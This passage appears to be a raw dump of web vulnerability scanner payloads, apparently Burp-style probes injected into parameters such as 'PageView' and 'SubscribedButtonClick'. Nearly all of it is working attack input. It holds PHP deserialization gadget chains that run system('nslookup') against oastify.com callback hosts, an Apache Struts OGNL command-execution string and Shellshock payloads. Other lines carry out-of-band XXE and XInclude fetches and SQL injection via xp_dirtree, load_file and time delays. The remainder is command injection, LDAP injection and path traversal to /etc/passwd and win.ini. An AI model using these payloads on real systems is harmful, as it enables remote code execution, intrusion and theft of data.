poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}}i:1;s:22:\"callRegisteredShutdown\";}}s:14:\"_fn___toString\";a:2:{i:0;r:4;i:1;s:22:\"callRegisteredShutdown\";}}","[base64]","O:32:\"Monolog\\Handler\\SyslogUdpHandler\":1:{s:6:\"socket\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";N;s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}}","[base64]","O:32:\"Monolog\\Handler\\SyslogUdpHandler\":1:{s:9:\"\ufffd*\ufffdsocket\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";N;s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}}","[base64]","O:29:\"Illuminate\\Support\\MessageBag\":2:{s:11:\"\ufffd*\ufffdmessages\";a:0:{}s:9:\"\ufffd*\ufffdformat\";O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:25:\"Illuminate\\Bus\\Dispatcher\":1:{s:16:\"\ufffd*\ufffdqueueResolver\";a:2:{i:0;O:25:\"Mockery\\Loader\\EvalLoader\":0:{}i:1;s:4:\"load\";}}s:8:\"\ufffd*\ufffdevent\";O:38:\"Illuminate\\Broadcasting\\BroadcastEvent\":1:{s:10:\"connection\";O:32:\"Mockery\\Generator\\MockDefinition\":2:{s:9:\"\ufffd*\ufffdconfig\";O:35:\"Mockery\\Generator\\MockConfiguration\":1:{s:7:\"\ufffd*\ufffdname\";s:7:\"abcdefg\";}s:7:\"\ufffd*\ufffdcode\";s:98:\"\u003C?php system('nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com'); exit; ?>\";}}}}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:25:\"Illuminate\\Bus\\Dispatcher\":1:{s:16:\"\ufffd*\ufffdqueueResolver\";a:2:{i:0;O:25:\"Mockery\\Loader\\EvalLoader\":0:{}i:1;s:4:\"load\";}}s:8:\"\ufffd*\ufffdevent\";O:38:\"Illuminate\\Broadcasting\\BroadcastEvent\":1:{s:10:\"connection\";O:32:\"Mockery\\Generator\\MockDefinition\":2:{s:9:\"\ufffd*\ufffdconfig\";O:35:\"Mockery\\Generator\\MockConfiguration\":1:{s:7:\"\ufffd*\ufffdname\";s:7:\"abcdefg\";}s:7:\"\ufffd*\ufffdcode\";s:98:\"\u003C?php system('nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net'); exit; ?>\";}}}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:31:\"Illuminate\\Validation\\Validator\":1:{s:10:\"extensions\";a:1:{s:0:\"\";s:6:\"system\";}}s:8:\"\ufffd*\ufffdevent\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":1:{s:9:\"\ufffd*\ufffdevents\";O:39:\"Illuminate\\Notifications\\ChannelManager\":3:{s:6:\"\ufffd*\ufffdapp\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:17:\"\ufffd*\ufffddefaultChannel\";s:1:\"x\";s:17:\"\ufffd*\ufffdcustomCreators\";a:1:{s:1:\"x\";s:6:\"system\";}}}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:28:\"Illuminate\\Events\\Dispatcher\":1:{s:12:\"\ufffd*\ufffdlisteners\";a:1:{s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";a:1:{i:0;s:6:\"system\";}}}s:8:\"\ufffd*\ufffdevent\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:15:\"Faker\\Generator\":1:{s:13:\"\ufffd*\ufffdformatters\";a:1:{s:8:\"dispatch\";s:6:\"system\";}}s:8:\"\ufffd*\ufffdevent\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}","[base64]","O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\ufffdGuzzleHttp\\Psr7\\FnStream\ufffdmethods\";a:1:{s:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\ufffdGuzzleHttp\\HandlerStack\ufffdhandler\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:30:\"\ufffdGuzzleHttp\\HandlerStack\ufffdstack\";a:1:{i:0;a:1:{i:0;s:6:\"system\";}}s:31:\"\ufffdGuzzleHttp\\HandlerStack\ufffdcached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}","[base64]","O:11:\"SchemaCache\":4:{s:6:\"\ufffd*\ufffdcid\";s:14:\"form_DrupalRCE\";s:6:\"\ufffd*\ufffdbin\";s:10:\"cache_form\";s:16:\"\ufffd*\ufffdkeysToPersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\ufffd*\ufffdstorage\";a:3:{s:8:\"#form_id\";s:9:\"DrupalRCE\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:6:\"system\";a:1:{i:0;a:1:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}}}}","[base64]","O:39:\"CodeIgniter\\Cache\\Handlers\\RedisHandler\":1:{s:8:\"\ufffd*\ufffdredis\";O:45:\"CodeIgniter\\Session\\Handlers\\MemcachedHandler\":2:{s:12:\"\ufffd*\ufffdmemcached\";O:17:\"CodeIgniter\\Model\":5:{s:10:\"\ufffd*\ufffdbuilder\";O:32:\"CodeIgniter\\Database\\BaseBuilder\":0:{}s:13:\"\ufffd*\ufffdprimaryKey\";N;s:15:\"\ufffd*\ufffdbeforeDelete\";a:1:{i:0;s:8:\"validate\";}s:18:\"\ufffd*\ufffdvalidationRules\";a:1:{s:2:\"id\";a:1:{s:5:\"rules\";a:1:{i:0;s:6:\"system\";}}}s:13:\"\ufffd*\ufffdvalidation\";O:33:\"CodeIgniter\\Validation\\Validation\":1:{s:15:\"\ufffd*\ufffdruleSetFiles\";a:1:{i:0;s:5:\"finfo\";}}}s:10:\"\ufffd*\ufffdlockKey\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}","a'a\\'b\"c>?>\u0025}}\u0025\u0025>c\u003C[[?${{\u0025}}cake\\","gb03\u003C!--esi-->e0qi\u003C!--esx-->kokw","{!xmlparser v='\u003C!DOCTYPE a SYSTEM \"http:\/\/lc1c3y3jpcrhe4tgg47p6s3t6kca0z.oastify.com\/xxe\">\u003Ca>\u003C\/a>'}","\"-->'-->`-->\u003C!--#set var=\"0yo\" value=\"zxn35i4gui\"-->\u003C!--#set var=\"20q\" value=\"1zp57k6iwk\"-->\u003C!--#echo var=\"0yo\"-->\u003C!--#echo var=\"20q\"-->\u003C!--#exec cmd=\"nslookup -q=cname mkaqs5r3h5eqokttyh88076xnotihc543sufl3a.oastify.com\" -->","$(sleep 11)","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ping j2m73a9pl2jmp7ejeslk8n4de4ku8j.oastify.com -c1').(#iswin=(\u0040java.lang.System\u0040getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','\/c',#cmd}:{'\/bin\/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","() { _; } >_[$($())] { \/bin\/sleep 11; }","\u0040(8686*7584)","\u0025{5677*3296}","7886*6510","${521*117}","`sleep 11`","|sleep 11 & ping -n 11 localhost","${(new java.io.BufferedReader(new java.io.InputStreamReader(((new java.lang.ProcessBuilder(new java.lang.String[]{\"timeout\",\"11\"})).start()).getInputStream()))).readLine()}${(new java.io.BufferedReader(new java.io.InputStreamReader(((new java.lang.ProcessBuilder(new java.lang.String[]{\"sleep\",\"11\"})).start()).getInputStream()))).readLine()}","5aae''ekwm","PageView'+(function(){if(typeof xfkj4===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);xfkj4=1;}}())+'","() { :;}; \/bin\/sleep 0","() { :;}; \/bin\/sleep 11","\u003Cnkd xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/uxvy5d4budry1s61bplgdfj50w6qukik6bt2hr.oastify.com\/nkd.xsd\">nkd\u003C\/nkd>","PageView\"|echo niihbjy7ba bpqjlk3t3d ||","PageView'|echo zf171aiqkt dcaegmkt4a #xzwx","98ni8nitlh)(!(objectClass=*)","\u003Ckmj xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/fatjiyhw7y4jedjmoay1q0wqdhjb75v6jx6oud.oastify.com\/foo\"\/>\u003C\/kmj>","os1t6xg1hv)(objectClass=*","nslookup -q=cname i8rmg1fz512mcghpmdw4o3utbkhe58t1wpnce03.oastify.com.&","PageView|nslookup -q=cname 69dahpgn6p3ad4idn1xsprvhc8i26wusij5atz.oastify.com.&","PageView&nslookup -q=cname 705b8q7oxqub459ee2otgsmi3993xxls9jwakz.oastify.com.&'\\\"`0&nslookup -q=cname 705b8q7oxqub459ee2otgsmi3993xxls9jwakz.oastify.com.&`'","PageView'\"`0&nslookup -q=cname en5ivxuvkxhircwl19b03z9pqgwak481wsjj78.oastify.com.&`'","PageView&echo 32ouqveg6b wbcx2ytsvp&","hg1lo0nyd0alkfpouc43w22sjjpdd71zpqch06.oastify.com","PageViewrzekm\u0025>g1e8v'\/\"\u003Cf0qze","PageView' and '2956'='2959","PageView|echo swlreudev8 tjnha9zoe9||a #' |echo swlreudev8 tjnha9zoe9||a #|\" |echo swlreudev8 tjnha9zoe9||a #","http:\/\/t4yxccba1cyx8rd0iosfkeq47vdp1jp9d00rog.oastify.com\/?PageView","PageView}}zt9br'\/\"\u003Cwzwkm","PageView\u0025}dzqrr'\/\"\u003Cokdlu","PageView56840227' or '1148'='1152","PageView8ljufbkufw","PageView73133947' or '1519'='1519","PageView' and 2679=2679--","PageView' and 3293=3294--","kujiv04rr9","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 tnvrz SYSTEM \"http:\/\/dyfh6w5uvwsh2b7kc8mzeyko1f79v3j67xuoid.oasti'||'fy.com\/\">\u0025tnvrz;]>'),'\/l') from dual)","PageView65520441' or 9321=9325--","PageView' and '3305'='3305","PageView94127158' or 7732=7732--","(select load_file('\\\\\\\\3sw70mzkpmm7w11a6ygp8oeev51zptdkf86vxjm.oastify.com\\\\cei'))","PageView';declare \u0040q varchar(99);set \u0040q='\\\\cxdg5v4tuvrg1a6jb7lydxjn0e68u2it9h04rsg.oasti'+'fy.com\\kbx'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\3tx71m0kqmn7x12a7yhp9ofew52zqtekh88vzjo.oastify.com\\\\lcz'))+'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\xxy15g4eugr11v64bsljdij80z6tunieb22ptdi.oasti'+'fy.com\\bmr'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\cr7gzvytovlgva0j57fy7xdnue08o2ct4hv4msb.oasti'+'fy.com\\dsh'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\40288n7lxnu8429bezoqgpmf3690xullb92wtki.oasti'+'fy.com\\amk'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 tnvrz SYSTEM \"http:\/\/r1tv9a88yavv5payfmpdhcn24tanyhmlacx3ls.oasti'||'fy.com\/\">\u0025tnvrz;]>'),'\/l') from dual)||'","\u003Cnim xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/6fmanpmncp9aj4odt13svr1hi8o1cv4j47wunic.oastify.com\/nim.xsd\">nim\u003C\/nim>","\"-->'-->`-->\u003C!--#set var=\"2wo\" value=\"1vn53k2isk\"-->\u003C!--#set var=\"4yq\" value=\"3xp75m4kum\"-->\u003C!--#echo var=\"2wo\"-->\u003C!--#echo var=\"4yq\"-->\u003C!--#exec cmd=\"nslookup -q=cname oiasq7p5f7csmmrvwj6ay94zlqrjfd71zznraiy7.oastify.com\" -->","\u003Cuik xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/fexjmylwby8jidnmsa21u00qhhnab43s4gw3nrc.oastify.com\/foo\"\/>\u003C\/uik>","SubscribedButtonClick'+(function(){if(typeof s67qo===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);s67qo=1;}}())+'","77z8kv2rsg)(objectClass=*","n8psyinxmw)(!(objectClass=*)","SubscribedButtonClick'\"`0&nslookup -q=cname ioamw1vzl1imsgxp2dc443atrkxdl7dvaj26tui.oastify.com.&`'","SubscribedButtonClick&echo 19g5llxob0 zwklcz3sea&","SubscribedButtonClick'|echo 8c9feile8i vtco3nsder #xzwx","http:\/\/1545dkci2kz59ze8jwtnlmrc83ew2quek2cp3ds.oastify.com\/?SubscribedButtonClick","SubscribedButtonClick\"|echo yknsrdsmpj c1bri0l954 ||","SubscribedButtonClick|echo rq27algrd1 pi8b8h43io||a #' |echo rq27algrd1 pi8b8h43io||a #|\" |echo rq27algrd1 pi8b8h43io||a #","SubscribedButtonClick\u0025}hadmp'\/\"\u003Ci5mve","SubscribedButtonClick|nslookup -q=cname tolxwcvalcixsrx02ocf4ea4rvxolid69u1hs5h.oastify.com.&","SubscribedButtonClick&nslookup -q=cname 1rt5zkyiokl5vz085wfn7mdcu30woqgeb23pudj.oastify.com.&'\\\"`0&nslookup -q=cname 1rt5zkyiokl5vz085wfn7mdcu30woqgeb23pudj.oastify.com.&`'","SubscribedButtonClickh3803\u0025>vd50j'\/\"\u003Cubtlr","SubscribedButtonClick19177059' or 2485=2491--","SubscribedButtonClick' and 5516=5516--","lu5tj4rk7q","SubscribedButtonClick' and '2527'='2527","nslookup -q=cname a8jegtfr5t2ec8hhm5wwovulbch55zxnqqei19py.oastify.com.&","SubscribedButtonClick' and '5072'='5078","SubscribedButtonClick' and 1358=1359--","SubscribedButtonClick}}a3k12'\/\"\u003Cguh1d","5nt9voumkoh9r3wc10br3q9gq7w0kuci46wtnhc.oastify.com","SubscribedButtonClickuvu3p3kcu1","SubscribedButtonClick36699658' or '2214'='2215","SubscribedButtonClick22999522' or 8044=8044--","SubscribedButtonClick98912815' or '6583'='6583","SubscribedButtonClick';declare \u0040q varchar(99);set \u0040q='\\\\b8kfgufs5u2fc9him6wxowumbdh650xoofc7zynn.oasti'+'fy.com\\ztk'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick);declare \u0040q varchar(99);set \u0040q='\\\\vgfzoencdeazktp2uq4hwg26jxpqdk58w0ks7jv8.oasti'+'fy.com\\wiq'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick'+(select load_file('\\\\\\\\mkaqs5r3h5eqokttyh88076xnothhb9z02oublza.oastify.com\\\\vsd'))+'","SubscribedButtonClick'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 oruwo SYSTEM \"http:\/\/y0z28h7fxhu24w95etokgjm9309txnpbtzlmca1.oasti'||'fy.com\/\">\u0025oruwo;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\wzz07f6dwft03u83drnifhl72y8rwlo9fb33quej.oastify.com\\\\jgm'))","SubscribedButtonClick');declare \u0040q varchar(99);set \u0040q='\\\\aftentmrct9ej8oht53wvv1lico5cz4nvgj86zuo.oasti'+'fy.com\\loz'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick;declare \u0040q varchar(99);set \u0040q='\\\\moeqw5v3l5iqskxt2hc847axroxhlbdz4pshf83x.oasti'+'fy.com\\zja'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 oruwo SYSTEM \"http:\/\/dn4hvwuukwhhrbwk18bz3y9oqfw8k2cqfe71ypn.oasti'||'fy.com\/\">\u0025oruwo;]>'),'\/l') from dual)","SubscribedButtonClick|ping -c 21 127.0.0.1||x","SubscribedButtonClick..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","SubscribedButtonClick]]>>\u003C","SubscribedButtonClick'+(function(){if(typeof wdv7n===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);wdv7n=1;}}())+'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdSubscribedButtonClick","\u003Cbbk xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/2vy63l2jslp6z0499xjobnhdy44xsowcw0onfb4.oastify.com\/bbk.xsd\">bbk\u003C\/bbk>","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdSubscribedButtonClick","4i7zluec5d)(objectClass=*","gcavsg7tx4)(!(objectClass=*)","\"-->'-->`-->\u003C!--#set var=\"t0j\" value=\"sziw7b69wb\"-->\u003C!--#set var=\"v2l\" value=\"u1ky9d8byd\"-->\u003C!--#echo var=\"t0j\"-->\u003C!--#echo var=\"v2l\"-->\u003C!--#exec cmd=\"nslookup -q=cname fm5juytwjygjqdvm0aa1208qphvaj1npfn3fq6ev.oastify.com\" -->","...\/SubscribedButtonClick","\u003Cxpw xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/nkbrs6r4h6eroltuyi89086ynptih9lxmle85wu.oastify.com\/foo\"\/>\u003C\/xpw>","SubscribedButtonClick'|ping -c 21 127.0.0.1 #","SubscribedButtonClick{${sleep(20)}}","SubscribedButtonClick&ping -n 21 127.0.0.1&","nslookup -q=cname vnmzveuckehzrtw21qbh3g96qxwqkho5h850srgg.oastify.com.&","SubscribedButtonClick'\"`0&nslookup -q=cname 3rv7zmykoml7v10a5yfp7odeu50yopsdp1ho8cx.oastify.com.&`'","SubscribedButtonClick'|echo 1rdxfvhpmc leij7wtvsd #xzwx","SubscribedButtonClick..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","SubscribedButtonClick'.sleep(20).'","SubscribedButtonClick|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","SubscribedButtonClick|nslookup -q=cname 5u092o1mroo9y33c80iraqggx730rrvfr3jqaez.oastify.com.&","SubscribedButtonClick\"|echo ttdsnmhvad fj4m6ngsca ||","http:\/\/8nwcvrupkrhcr6wf13bu3t9jqaw3kuoie66txhm.oastify.com\/?SubscribedButtonClick","SubscribedButtonClick&nslookup -q=cname 1jl5rkqigkd5nzs8xw7nzm5cm3swgnkbfz7myan.oastify.com.&'\\\"`0&nslookup -q=cname 1jl5rkqigkd5nzs8xw7nzm5cm3swgnkbfz7myan.oastify.com.&`'","SubscribedButtonClick|echo blq6r0600o rktnvxr4if||a #' |echo blq6r0600o rktnvxr4if||a #|\" |echo blq6r0600o rktnvxr4if||a #","suqw2b19rbowyq3z8nieadg3xu3nrev2nqfd61v.oastify.com","SubscribedButtonClick&echo ua48h8zlko ohu38zjahp&","SubscribedButtonClick\"|ping -n 21 127.0.0.1 ||","SubscribedButtonClick86195482' or 4980=4980--","SubscribedButtonClickpytfarbilq","SubscribedButtonClick'+sleep(20.to_i)+'","SubscribedButtonClick',0)AND pg_sleep(20)--","SubscribedButtonClick29955730' or '8451'='8459","ati6pduaw6","SubscribedButtonClick' and 4092=4095--","SubscribedButtonClick\"","SubscribedButtonClick\u0025}zxtu4'\/\"\u003Cud0xu","SubscribedButtonClick' and '4382'='4389","SubscribedButtonClick50967984' or 2826=2834--","SubscribedButtonClick}}vfnox'\/\"\u003Cwc55x","SubscribedButtonClick'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","SubscribedButtonClickdlyaz\u0025>ztmsl'\/\"\u003Cpleco","SubscribedButtonClick' and 7808=7808--","SubscribedButtonClick' and '3563'='3563","SubscribedButtonClick79303214' or '2484'='2484","SubscribedButtonClick')waitfor delay'0:0:20'--","SubscribedButtonClick');declare \u0040q varchar(99);set \u0040q='\\\\rxsv5a48uarv1p6ybmlddcj20t6mudy1pudm0do2.oasti'+'fy.com\\cun'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick' waitfor delay'0:0:20'--","SubscribedButtonClick'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lfuip SYSTEM \"http:\/\/fi1jqypwfycjmdrmwa61y04qlhraf1jpndf06ov.oasti'||'fy.com\/\">\u0025lfuip;]>'),'\/l') from dual)||'","SubscribedButtonClick);declare \u0040q varchar(99);set \u0040q='\\\\ujhyrdqbgddynss1xp7gzf55mwspggk4bwzomfa4.oasti'+'fy.com\\iqg'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\1xz55k4iukr51z68bwlndmjc036wunybpdd50wol.oastify.com\\\\bmf'))","SubscribedButtonClick')AND pg_sleep(20)--","SubscribedButtonClick'||pg_sleep(20)--","SubscribedButtonClick'(select*from(select(sleep(20)))a)'","SubscribedButtonClick'+(select*from(select(sleep(20)))a)+'","SubscribedButtonClick',''||pg_sleep(20)--","SubscribedButtonClick'+(select load_file('\\\\\\\\ophsx7w5m7jstmyv3jda59bzsqyjmaqyh15tskg9.oastify.com\\\\pcs'))+'","SubscribedButtonClick' and (select*from(select(sleep(20)))a)--","SubscribedButtonClick',0)waitfor delay'0:0:20'--","SubscribedButtonClick' AND pg_sleep(20)--","SubscribedButtonClick,(select*from(select(sleep(20)))a)","SubscribedButtonClick;declare \u0040q varchar(99);set \u0040q='\\\\aesemtlrbt8ei8nhs52wuv0lhcn5bwfk6au2ht5i.oasti'+'fy.com\\jwf'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lfuip SYSTEM \"http:\/\/1325bkai0kx57zc8hwrnjmpc63cw0n4b7zzmqaf.oasti'||'fy.com\/\">\u0025lfuip;]>'),'\/l') from dual)","SubscribedButtonClick';declare \u0040q varchar(99);set \u0040q='\\\\zps3xiwgmij3txy63udl5kbas1yumlq9h05ssjg8.oasti'+'fy.com\\gby'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick'","toct4daxje","*)(!(objectClass=*)","*)(objectClass=*","\/etc\/passwd","j7pexucl07)(objectClass=*","\u003Cand xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/rjevraq8gadvnpsyxm7dzc52mtsmgd717pycp0e.oastify.com\/and.xsd\">and\u003C\/and>","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView'+(function(){if(typeof ailm2===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);ailm2=1;}}())+'","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","PageView]]>>\u003C","\"-->'-->`-->\u003C!--#set var=\"j06\" value=\"iz5m716zw1\"-->\u003C!--#set var=\"l28\" value=\"k17o9381y3\"-->\u003C!--#echo var=\"j06\"-->\u003C!--#echo var=\"l28\"-->\u003C!--#exec cmd=\"nslookup -q=cname 5ms9uotmjog9q3vc00ar2q8gp7v0jraf2dq4dv1k.oastify.com\" -->","lzd2gursa1)(!(objectClass=*)","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","\u003Cixz xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/zjm3riqggid3nxs6xu7lzk5am1sugl798xzkq8f.oastify.com\/foo\"\/>\u003C\/ixz>","...\/PageView","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","c:\\windows\\win.ini","PageView\"|echo 2snxasj3ai w7pcir5p4g ||","PageView'|ping -c 21 127.0.0.1 #","PageView|ping -c 21 127.0.0.1||x","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView'|echo cfdj860wxq 4ay35172ko #xzwx","PageView&ping -n 21 127.0.0.1&","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView\"|ping -n 21 127.0.0.1 ||","eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","PageView|echo 4t7u59v6r6 deqseah0m1||a #' |echo 4t7u59v6r6 deqseah0m1||a #|\" |echo 4t7u59v6r6 deqseah0m1||a #","PageView'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","PageView65976170' or '9050'='9051","PageView\u0025}tic70'\/\"\u003Cp76i4","PageView|nslookup -q=cname 